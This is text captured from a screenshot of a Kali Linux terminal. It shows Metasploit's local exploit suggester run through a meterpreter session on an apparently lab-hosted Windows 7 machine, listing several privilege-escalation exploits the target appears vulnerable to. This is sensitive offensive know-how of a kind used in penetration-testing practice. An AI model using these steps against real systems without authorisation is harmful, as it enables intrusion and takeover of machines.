 naraku@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set lhost 192.168.245.4
lhost => 192.168.245.4
msf6 post(multi/recon/local_exploit_suggester) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x86/windows NARAKU-WIN7\Naraku @ NARAKU-WIN7 192.168.245.4:8888 -> 192.168.245.2:49158 (192
45.2)
msf6 post(multi/recon/local_exploit_suggester) > set session 5
session => 5
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.245.2 - Collecting local exploits for x86/windows...
[*] 192.168.245.2 - 35 exploit checks are being tried...
[+] 192.168.245.2 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 192.168.245.2 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.245.2 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.245.2 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.245.2 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.245.2 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.245.2 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 192.168.245.2 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >
msf6 post(multi/recon/local_exploit_suggester) >
KALI